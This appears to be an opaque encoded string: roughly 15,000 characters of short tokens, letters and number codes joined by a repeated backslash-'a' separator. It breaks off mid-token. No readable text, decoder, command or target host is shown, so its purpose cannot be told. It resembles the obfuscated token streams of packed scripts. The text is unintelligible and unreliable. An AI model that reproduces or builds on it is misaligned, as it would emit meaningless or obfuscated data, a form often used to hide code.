h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\